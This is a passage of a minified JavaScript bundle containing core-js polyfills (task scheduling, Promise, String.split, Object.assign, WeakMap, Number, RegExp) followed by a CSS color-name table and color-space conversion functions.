i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(12),o=n(158);e.exports=function(e,t,n){var i,a;return o&&"function"==typeof(i=t.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(e,a),e}},function(e,t,n){var r=n(6);e.exports=r.Promise},function(e,t,n){var r,o,i,a=n(6),u=n(7),l=n(38),c=n(58),s=n(155),f=n(102),d=n(167),p=a.location,h=a.setImmediate,v=a.clearImmediate,m=a.process,g=a.MessageChannel,y=a.Dispatch,b=0,x={},w=function(e){if(x.hasOwnProperty(e)){var t=x[e];delete x[e],t()}},k=function(e){return function(){w(e)}},S=function(e){w(e.data)},E=function(e){a.postMessage(e+"",p.protocol+"//"+p.host)};h&&v||(h=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return x[++b]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},r(b),b},v=function(e){delete x[e]},"process"==l(m)?r=function(e){m.nextTick(k(e))}:y&&y.now?r=function(e){y.now(k(e))}:g&&!d?(i=(o=new g).port2,o.port1.onmessage=S,r=c(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||u(E)||"file:"===p.protocol?r="onreadystatechange"in f("script")?function(e){s.appendChild(f("script")).onreadystatechange=function(){s.removeChild(this),w(e)}}:function(e){setTimeout(k(e),0)}:(r=E,a.addEventListener("message",S,!1))),e.exports={set:h,clear:v}},function(e,t,n){var r=n(154);e.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},function(e,t,n){var r=n(15),o=n(12),i=n(169);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){var r=n(47),o=function(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new o(e)}},function(e,t,n){var r=n(8);t.f=r},function(e,t,n){var r=n(140),o=n(17),i=n(170),a=n(19).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||a(t,e,{value:i.f(e)})}},function(e,t,n){var r=n(150),o=n(118),i=n(15),a=n(39),u=n(117),l=n(151),c=n(32),s=n(153),f=n(85),d=n(7),p=[].push,h=Math.min,v=!d(function(){return!RegExp(4294967295,"y")});r("split",2,function(e,t,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var r=String(a(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===e)return[r];if(!o(e))return t.call(r,e,i);for(var u,l,c,s=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),h=0,v=new RegExp(e.source,d+"g");(u=f.call(v,r))&&!((l=v.lastIndex)>h&&(s.push(r.slice(h,u.index)),u.length>1&&u.index<r.length&&p.apply(s,u.slice(1)),c=u[0].length,h=l,s.length>=i));)v.lastIndex===u.index&&v.lastIndex++;return h===r.length?!c&&v.test("")||s.push(""):s.push(r.slice(h)),s.length>i?s.slice(0,i):s}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var o=a(this),i=null==t?void 0:t[e];return void 0!==i?i.call(t,o,n):r.call(String(o),t,n)},function(e,o){var a=n(r,e,this,o,r!==t);if(a.done)return a.value;var f=i(e),d=String(this),p=u(f,RegExp),m=f.unicode,g=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(v?"y":"g"),y=new p(v?f:"^(?:"+f.source+")",g),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===d.length)return null===s(y,d)?[d]:[];for(var x=0,w=0,k=[];w<d.length;){y.lastIndex=v?w:0;var S,E=s(y,v?d:d.slice(w));if(null===E||(S=h(c(y.lastIndex+(v?0:w)),d.length))===x)w=l(d,w,m);else{if(k.push(d.slice(x,w)),k.length===b)return k;for(var T=1;T<=E.length-1;T++)if(k.push(E[T]),k.length===b)return k;w=x=S}}return k.push(d.slice(x)),k}]},!v)},function(e,t,n){var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,a,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),l=1;l<arguments.length;l++){for(var c in n=Object(arguments[l]))o.call(n,c)&&(u[c]=n[c]);if(r){a=r(n);for(var s=0;s<a.length;s++)i.call(n,a[s])&&(u[a[s]]=n[a[s]])}}return u}},function(e,t,n){var r=n(4),o=n(106).indexOf,i=n(84),a=n(41),u=[].indexOf,l=!!u&&1/[1].indexOf(1,-0)<0,c=i("indexOf"),s=a("indexOf",{ACCESSORS:!0,1:0});r({target:"Array",proto:!0,forced:l||!c||!s},{indexOf:function(e){return l?u.apply(this,arguments)||0:o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r,o=n(6),i=n(92),a=n(89),u=n(159),l=n(246),c=n(12),s=n(31).enforce,f=n(137),d=!o.ActiveXObject&&"ActiveXObject"in o,p=Object.isExtensible,h=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},v=e.exports=u("WeakMap",h,l);if(f&&d){r=l.getConstructor(h,"WeakMap",!0),a.REQUIRED=!0;var m=v.prototype,g=m.delete,y=m.has,b=m.get,x=m.set;i(m,{delete:function(e){if(c(e)&&!p(e)){var t=s(this);return t.frozen||(t.frozen=new r),g.call(this,e)||t.frozen.delete(e)}return g.call(this,e)},has:function(e){if(c(e)&&!p(e)){var t=s(this);return t.frozen||(t.frozen=new r),y.call(this,e)||t.frozen.has(e)}return y.call(this,e)},get:function(e){if(c(e)&&!p(e)){var t=s(this);return t.frozen||(t.frozen=new r),y.call(this,e)?b.call(this,e):t.frozen.get(e)}return b.call(this,e)},set:function(e,t){if(c(e)&&!p(e)){var n=s(this);n.frozen||(n.frozen=new r),y.call(this,e)?x.call(this,e,t):n.frozen.set(e,t)}else x.call(this,e,t);return this}})}},function(e,t,n){var r=n(4),o=n(250);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:r},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(44),o=n(36),i=n(181);e.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(23),o=n(51),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},function(e,t,n){var r=n(23),o=n(99),i=n(45),a=n(127),u=n(183),l=n(252),c=l.get,s=l.enforce,f=String(String).split("String");(e.exports=function(e,t,n,u){var l=!!u&&!!u.unsafe,c=!!u&&!!u.enumerable,d=!!u&&!!u.noTargetGet;"function"==typeof n&&("string"!=typeof t||i(n,"name")||o(n,"name",t),s(n).source=f.join("string"==typeof t?t:"")),e!==r?(l?!d&&e[t]&&(c=!0):delete e[t],c?e[t]=n:o(e,t,n)):c?e[t]=n:a(t,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&c(this).source||u(this)})},function(e,t,n){var r=n(184),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return o.call(e)}),e.exports=r.inspectSource},function(e,t,n){var r=n(23),o=n(127),i=r["__core-js_shared__"]||o("__core-js_shared__",{});e.exports=i},function(e,t,n){var r=n(186),o=n(187),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t,n){var r=n(254),o=n(184);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.4",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},function(e,t,n){var r=n(257),o=n(23),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(o[e]):r[e]&&r[e][t]||o[e]&&o[e][t]}},function(e,t,n){var r=n(190),o=n(129).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(45),o=n(122),i=n(258).indexOf,a=n(128);e.exports=function(e,t){var n,u=o(e),l=0,c=[];for(n in u)!r(a,n)&&r(u,n)&&c.push(n);for(;t.length>l;)r(u,n=t[l++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(192),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(36),o=/#|\.prototype\./,i=function(e,t){var n=u[a(e)];return n==c||n!=l&&("function"==typeof t?r(t):!!t)},a=i.normalize=function(e){return String(e).replace(o,".").toLowerCase()},u=i.data={},l=i.NATIVE="N",c=i.POLYFILL="P";e.exports=i},function(e,t,n){var r=n(260),o=n(123),i=n(196),a=n(191),u=n(262),l=[].push,c=function(e){var t=1==e,n=2==e,c=3==e,s=4==e,f=6==e,d=5==e||f;return function(p,h,v,m){for(var g,y,b=i(p),x=o(b),w=r(h,v,3),k=a(x.length),S=0,E=m||u,T=t?E(p,k):n?E(p,0):void 0;k>S;S++)if((d||S in x)&&(y=w(g=x[S],S,b),e))if(t)T[S]=y;else if(y)switch(e){case 3:return!0;case 5:return g;case 6:return S;case 2:l.call(T,g)}else if(s)return!1;return f?-1:c||s?s:T}};e.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6)}},function(e,t,n){var r=n(125);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(36);e.exports=!!Object.getOwnPropertySymbols&&!r(function(){return!String(Symbol())})},function(e,t,n){var r=n(36);e.exports=function(e,t){var n=[][e];return!!n&&r(function(){n.call(null,t||function(){throw 1},1)})}},function(e,t,n){var r=n(44),o=n(36),i=n(45),a=Object.defineProperty,u={},l=function(e){throw e};e.exports=function(e,t){if(i(u,e))return u[e];t||(t={});var n=[][e],c=!!i(t,"ACCESSORS")&&t.ACCESSORS,s=i(t,0)?t[0]:l,f=i(t,1)?t[1]:void 0;return u[e]=!!n&&!o(function(){if(c&&!r)return!0;var e={length:-1};c?a(e,1,{enumerable:!0,get:l}):e[1]=1,n.call(e,s,f)})}},function(e,t,n){var r=n(44),o=n(23),i=n(194),a=n(182),u=n(45),l=n(124),c=n(266),s=n(126),f=n(36),d=n(269),p=n(189).f,h=n(121).f,v=n(100).f,m=n(272).trim,g=o.Number,y=g.prototype,b="Number"==l(d(y)),x=function(e){var t,n,r,o,i,a,u,l,c=s(e,!1);if("string"==typeof c&&c.length>2)if(43===(t=(c=m(c)).charCodeAt(0))||45===t){if(88===(n=c.charCodeAt(2))||120===n)return NaN}else if(48===t){switch(c.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+c}for(a=(i=c.slice(2)).length,u=0;u<a;u++)if((l=i.charCodeAt(u))<48||l>o)return NaN;return parseInt(i,r)}return+c};if(i("Number",!g(" 0o1")||!g("0b1")||g("+0x1"))){for(var w,k=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof k&&(b?f(function(){y.valueOf.call(n)}):"Number"!=l(n))?c(new g(x(t)),n,k):x(t)},S=r?p(g):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),E=0;S.length>E;E++)u(g,w=S[E])&&!u(k,w)&&v(k,w,h(g,w));k.prototype=y,y.constructor=k,a(o,"Number",k)}},function(e,t,n){var r=n(190),o=n(129);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){n(74)({target:"Number",stat:!0},{isFinite:n(274)})},function(e,t,n){n(74)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},function(e,t,n){var r=n(74),o=n(275);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(e,t,n){var r=n(74),o=n(276);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(e,t,n){var r=n(14),o=n(6),i=n(82),a=n(164),u=n(19).f,l=n(80).f,c=n(118),s=n(110),f=n(149),d=n(25),p=n(7),h=n(31).set,v=n(116),m=n(8)("match"),g=o.RegExp,y=g.prototype,b=/a/g,x=/a/g,w=new g(b)!==b,k=f.UNSUPPORTED_Y;if(r&&i("RegExp",!w||k||p(function(){return x[m]=!1,g(b)!=b||g(x)==x||"/a/i"!=g(b,"i")}))){for(var S=function(e,t){var n,r=this instanceof S,o=c(e),i=void 0===t;if(!r&&o&&e.constructor===S&&i)return e;w?o&&!i&&(e=e.source):e instanceof S&&(i&&(t=s.call(e)),e=e.source),k&&(n=!!t&&t.indexOf("y")>-1)&&(t=t.replace(/y/g,""));var u=a(w?new g(e,t):g(e,t),r?this:y,S);return k&&n&&h(u,{sticky:n}),u},E=function(e){e in S||u(S,e,{configurable:!0,get:function(){return g[e]},set:function(t){g[e]=t}})},T=l(g),_=0;T.length>_;)E(T[_++]);y.constructor=S,S.prototype=y,d(o,"RegExp",S)}v("RegExp")},function(e,t,n){var r=n(4),o=n(287);r({target:"String",proto:!0,forced:n(288)("link")},{link:function(e){return o(this,"a","href",e)}})},function(e,t,n){e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},function(e,t,n){var r=n(208),o={};for(var i in r)r.hasOwnProperty(i)&&(o[r[i]]=i);var a=e.exports={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};for(var u in a)if(a.hasOwnProperty(u)){if(!("channels"in a[u]))throw new Error("missing channels property: "+u);if(!("labels"in a[u]))throw new Error("missing channel labels property: "+u);if(a[u].labels.length!==a[u].channels)throw new Error("channel and label counts mismatch: "+u);var l=a[u].channels,c=a[u].labels;delete a[u].channels,delete a[u].labels,Object.defineProperty(a[u],"channels",{value:l}),Object.defineProperty(a[u],"labels",{value:c})}a.rgb.hsl=function(e){var t,n,r=e[0]/255,o=e[1]/255,i=e[2]/255,a=Math.min(r,o,i),u=Math.max(r,o,i),l=u-a;return u===a?t=0:r===u?t=(o-i)/l:o===u?t=2+(i-r)/l:i===u&&(t=4+(r-o)/l),(t=Math.min(60*t,360))<0&&(t+=360),n=(a+u)/2,[t,100*(u===a?0:n<=.5?l/(u+a):l/(2-u-a)),100*n]},a.rgb.hsv=function(e){var t,n,r,o,i,a=e[0]/255,u=e[1]/255,l=e[2]/255,c=Math.max(a,u,l),s=c-Math.min(a,u,l),f=function(e){return(c-e)/6/s+.5};return 0===s?o=i=0:(i=s/c,t=f(a),n=f(u),r=f(l),a===c?o=r-n:u===c?o=1/3+t-r:l===c&&(o=2/3+n-t),o<0?o+=1:o>1&&(o-=1)),[360*o,100*i,100*c]},a.rgb.hwb=function(e){var t=e[0],n=e[1],r=e[2];return[a.rgb.hsl(e)[0],1/255*Math.min(t,Math.min(n,r))*100,100*(r=1-1/255*Math.max(t,Math.max(n,r)))]},a.rgb.cmyk=function(e){var t,n=e[0]/255,r=e[1]/255,o=e[2]/255;return[100*((1-n-(t=Math.min(1-n,1-r,1-o)))/(1-t)||0),100*((1-r-t)/(1-t)||0),100*((1-o-t)/(1-t)||0),100*t]},a.rgb.keyword=function(e){var t=o[e];if(t)return t;var n,i,a,u=1/0;for(var l in r)if(r.hasOwnProperty(l)){var c=(i=e,a=r[l],Math.pow(i[0]-a[0],2)+Math.pow(i[1]-a[1],2)+Math.pow(i[2]-a[2],2));c<u&&(u=c,n=l)}return n},a.keyword.rgb=function(e){return r[e]},a.rgb.xyz=function(e){var t=e[0]/255,n=e[1]/255,r=e[2]/255;return[100*(.4124*(t=t>.04045?Math.pow((t+.055)/1.055,2.4):t/12.92)+.3576*(n=n>.04045?Math.pow((n+.055)/1.055,2.4):n/12.92)+.1805*(r=r>.04045?Math.pow((r+.055)/1.055,2.4):r/12.92)),100*(.2126*t+.7152*n+.0722*r),100*(.0193*t+.1192*n+.9505*r)]},a.rgb.lab=function(e){var t=a.rgb.xyz(e),n=t[0],r=t[1],o=t[2];return r/=100,o/=108.883,n=(n/=95.047)>.008856?Math.pow(n,1/3):7.787*n+16/116,[116*(r=r>.008856?Math.pow(r,1/3):7.787*r+16/116)-16,500*(n-r),200*(r-(o=o>.008856?Math.pow(o,1/3):7.787*o+16/116))]},a.hsl.rgb=function(e){var t,n,r,o,i,a=e[0]/360,u=e[1]/100,l=e[2]/100;if(0===u)return[i=255*l,i,i];t=2*l-(n=l<.5?l*(1+u):l+u-l*u),o=[0,0,0];for(var c=0;c<3;c++)(r=a+1/3*-(c-1))<0&&r++,r>1&&r--,i=6*r<1?t+6*(n-t)*r:2*r<1?n:3*r<2?t+(n-t)*(2/3-r)*6:t,o[c]=255*i;return o},a.hsl.hsv=function(e){var t=e[0],n=e[1]/100,r=e[2]/100,o=n,i=Math.max(r,.01);return n*=(r*=2)<=1?r:2-r,o*=i<=1?i:2-i,[t,100*(0===r?2*o/(i+o):2*n/(r+n)),(r+n)/2*100]},a.hsv.rgb=function(e){var t=e[0]/60,n=e[1]/100,r=e[2]/100,o=Math.floor(t)%6,i=t-Math.floor(t),a=255*r*(1-n),u=255*r*(1-n*i),l=255*r*(1-n*(1-i));switch(r*=255,o){case 0:return[r,l,a];case 1:return[u,r,a];case 2:return[a,r,l];case 3:return[a,u,r];case 4:return[l,a,r];case 5:return[r,a,u]}},a.hsv.hsl=function(e){var t,n,r,o=e[0],i=e[1]/100,a=e[2]/100,u=Math.max(a,.01);return r=(2-i)*a,n=i*u,[o,100*(n=(n/=(t=(2-i)*u)<=1?t:2-t)||0),100*(r/=2)]},a.hwb.rgb=function(e){var t,n,r,o,i,a,u,l=e[0]/360,c=e[1]/100,s=e[2]/100,f=c+s;switch(f>1&&(c/=f,s/=f),r=6*l-(t=Math.floor(6*l)),0!=(1&t)&&(r=1-r),o=c+r*((n=1-s)-c),t){default:case 6:case 0:i=n,a=o,u=c;break;case 1:i=o,a=n,u=c;break;case 2:i=c,a=n,u=o;break;case 3:i=c,a=o,u=n;break;case 4:i=o,a=c,u=n;break;case 5:i=n,a=c,u=o}return[255*i,255*a,255*u]},a.cmyk.rgb=function(e){var t=e[0]/100,n=e[1]/100,r=e[2]/100,o=e[3]/100;return[255*(1-Math.min(1,t*(1-o)+o)),255*(1-Math.min(1,n*(1-o)+o)),255*(1-Math.min(1,r*(1-o)+o))]},a.xyz.rgb=function(e){var t,n,r,o=e[0]/100,i=e[1]/100,a=e[2]/100;return n=-.9689*o+1.8758*i+.0415*a,r=.0557*o+-.204*i+1.057*a,t=(t=3.2406*o+-1.5372*i+-.4986*a)>.0031308?1.055*Math.pow(t,1/2.4)-.055:12.92*t,n=n>.0031308?1.055*Math.pow(n,1/2.4)-.055:12.92*n,r=r>.0031308?1.055*Math.pow(r,1/2.4)-.055:12.92*r,[255*(t=Math.min(Math.max(0,t),1)),255*(n=Math.min(Math.max(0,n),1)),255*(r=Math.min(Math.max(0,r),1))]},a.xyz.lab=function(e){var t=e[0],n=e[1],r=e[2];return n/=100,r/=108.883,t=(t/=95.047)>.008856?Math.pow(t,1/3):7.787*t+16/116,[116*(n=n>.008856?Math.pow(n,1/3):7.787*n+16/116)-16,500*(t-n),200*(n-(r=r>.008856?Math.pow(r,1/3):7.787*r+16/116))]},a.lab.xyz=function(e){var t,n,r,o=e[0];t=e[1]/500+(n=(o+16)/116),r=n-e[2]/200;var i=Math.pow(n,3),a=Math.pow(t,3),u=Math.pow(r,3);return n=i>.008856?i:(n-16/116)/7.787,t=a>.008856?a:(t-16/116)/7.787,r=u>.008856?u:(r-16/116)/7.787,[t*=95.047,n*=100,r*=108.883]},a.lab.lch=function(e){var t,n=e[0],r=e[1],o=e[2];return(t=360*Math.atan2(o,r)/2/Math.PI)<0&&(t+=360),[n,Math.sqrt(r*r+o*o),t]},a.lch.lab=function(e){var t,n=e[0],r=e[1];return t=e[2]/360*2*Math.PI,[n,r*Math.cos(t),r*Math.sin(t)]},a.rgb.ansi16=function(e){var t=e[0],n=e[1],r=e[2],o=1 in arguments?arguments[1]:a.rgb.hsv(e)[2];if(0===(o=Math.round(o/50)))return 30;var i=30+(Math.round(r/255)<<2|Math.round(n/255)<<1|Math.round(t/255));return 2===o&&(i+=60),i},a.hsv.ansi16=function(e){return a.rgb.ansi16(a.hsv.rgb(e),e[2])},a.rgb.ansi256=function(e){var t=e[0],n=e[1],r=e[2];return t===n&&n===r?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(n/255*5)+Math.round(r/255*5)},a.ansi16.rgb=function(e){var t=e%10;if(0===t||7===t)return e>50&&(t+=3.5),[t=t/10.5*255,t,t];var n=.5*(1+~~(e>50));return[(1&t)*n*255,(t>>1&1)*n*255,(t>>2&1)*n*255]},a.ansi256.rgb=function(e){if(e>=232){var t=10*(e-232)+8;return[t,t,t]}var n;return e-=16,[Math.floor(e/36)/5*255,Math.floor((n=e%36)/6)/5*255,n%6/5*255]},a.rgb.hex=function(e){var t=(((255&Math.round(e[0]))<<16)+((255&Math.round(e[1]))<<8)+(255&Math.round(e[2]))).toString(16).toUpperCase();return"000000".substring(t.length)+t},a.hex.rgb=function(e){var t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];var n=t[0];3===t[0].length&&(n=n.split("").map(function(e){return e+e}).join(""));var r=parseInt(n,16);return[r>>16&255,r>>8&255,255&r]},a.rgb.hcg=function(e){var t,n=e[0]/255,r=e[1]/255,o=e[2]/255,i=Math.max(Math.max(n,r),o),a=Math.min(Math.min(n,r),o),u=i-a;return t=u<=0?0:i===n?(r-o)/u%6:i===r?2+(o-n)/u:4+(n-r)/u+4,t/=6,[360*(t%=1),100*u,100*(u<1?a/(1-u):0)]},a.hsl.hcg=function(e){var t,n=e[1]/100,r=e[2]/100,o=0;return(t=r<.5?2*n*r:2*n*(1-r))<1&&(o=(r-.5*t)/(1-t)),[e[0],100*t,100*o]},a.hsv.hcg=function(e){var t=e[1]/100,n=e[2]/100,r=t*n,o=0;return r<1&&(o=(n-r)/(1-r)),[e[0],100*r,100*o]},a.hcg.rgb=function(e){var t=e[0]/360,n=e[1]/100,r=e[2]/100;if(0===n)return[255*r,255*r,255*r];var o,i=[0,0,0],a=t%1*6,u=a%1,l=1-u;switch(Math.floor(a)){case 0:i[0]=1,i[1]=u,i[2]=0;break;case 1:i[0]=l,i[1]=1,i[2]=0;break;case 2:i[0]=0,i[1]=1,i[2]=u;break;case 3:i[0]=0,i[1]=l,i[2]=1;break;case 4:i[0]=u,i[1]=0,i[2]=1;break;default:i[0]=1,i[1]=0,i[2]=l}return o=(1-n)*r,[255*(n*i[0]+o),255*(n*i[1]+o),255*(n*i[2]+o)]},a.hcg.hsv=function(e){var t=e[1]/100,n=t+e[2]/100*(1-t),r=0;return n>0&&(r=t/n),[e[0],100*r,100*n]},a.hcg.hsl=function(e){var t=e[1]/100,n=e[2]/100*(1-t)+.5*t,r=0;return n>0&&n<.5?r=t/(2*n):n>=.5&&n<1&&(r=t/(2*(1-n))),[e[0],100*r,100*n]},a.hcg.hwb=function(e){var t=e[1]/100,n=t+e[2]/100*(1-t);return[e[0],100*(n-t),100*(1-n)]},a.hwb.hcg=function(e){var t=e[1]/100,n=1-e[2]/100,r=n-t,o=0;return r<1&&(o=(n-r)/(1-r)),[e[0],100*r,100*o]},a.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]},a.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]},a.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]},a.gray.hsl=a.gray.hsv=function(e){return[0,0,e[0]]},a.gray.hwb=function(e){return[0,100,e[0]]},a.gray.cmyk=function(e){return[0,0,0,e[0]]},a.gray.lab=function(e){return[e[0],0,0]},a.gray.hex=function(e){var t=255&Math.round(e[0]/100*255),n=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(n.length)+n},a.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]}},function(e,t,n){var r=n(215),o=n(216),i=n(148),a=n(217);e.exports=function(e){return r(e)||o(e)||i(e)||a()}},function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return 